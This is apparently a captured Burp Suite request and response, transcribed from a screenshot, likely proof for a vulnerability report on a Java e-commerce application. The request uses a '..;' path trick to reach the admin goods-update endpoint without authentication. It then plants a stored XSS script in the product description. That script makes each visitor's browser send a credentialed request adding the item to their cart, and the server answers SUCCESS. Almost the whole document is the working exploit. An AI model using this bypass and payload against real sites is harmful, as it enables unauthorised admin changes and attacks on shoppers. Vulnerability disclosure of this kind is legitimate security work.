 Request
Raw Params Headers Hex
1 POST /index/..;/admin/goods/update HTTP/1.1
2 Host: localhost:8089
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101
Firefox/75.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 659
10 Origin: http://localhost:8089
11 DNT: 1
12 Connection: close
13 Referer: http://localhost:8089/admin/goods/edit/10896
14
15 {"goodsId":"10896","goodsName":"测试","goodsIntro":"测试","goodsCategoryId":"20",
"tag":"test","originalPrice":"1","sellingPrice":"1","stockNum":"0",
"goodsDetailContent":
"<script type=\"text/javascript\" charset=\"utf-8\">const authUrl=`http://localhost
:8089/shop-cart`;fetch(authUrl,{method:'POST',credentials:'include',headers:{'Conte
nt-Type':'application/json','X-Requested-With':'XMLHttpRequest'},body:'{\"goodsId\"
:10896,\"goodsCount\":1}'}).catch(err=>{throw err;}).then(()=>{});</script>",
"goodsCoverImg":"http://localhost:8089/upload/20200205_15135064.png",
"goodsCarousel":"http://localhost:8089/upload/20200205_15135064.png",
"goodsSellStatus":"0"}
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Mon, 04 May 2020 12:31:12 GMT
4 Connection: close
5 Content-Length: 50
6
7 {"resultCode":200,"message":"SUCCESS","data":null}